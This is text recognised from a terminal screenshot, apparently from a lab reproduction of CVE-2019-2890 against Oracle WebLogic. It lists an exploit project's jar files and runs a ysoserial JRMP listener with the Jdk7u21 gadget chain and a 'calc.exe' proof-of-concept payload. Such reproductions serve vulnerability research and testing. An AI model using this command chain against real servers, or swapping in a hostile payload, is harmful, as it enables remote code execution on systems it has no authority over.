 root@Kali: ~/Desktop/CVE-2019-2890-master/libs
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:…aster/libs
root@Kali:~/Desktop/CVE-2019-2890-master/libs# ls
com.bea.core.logging_1.9.0.0.jar cryptoj.jar wlthint3client.jar
com.bea.core.management.core_2.9.0.1.jar glassfish.jaxb_1.1.0.0_2-1-14.jar ysoserial.jar
com.oracle.core.weblogic.msgcat_1.2.0.0.jar weblogic.jar
root@Kali:~/Desktop/CVE-2019-2890-master/libs# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 8000 Jdk7u21 "calc.exe"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 8000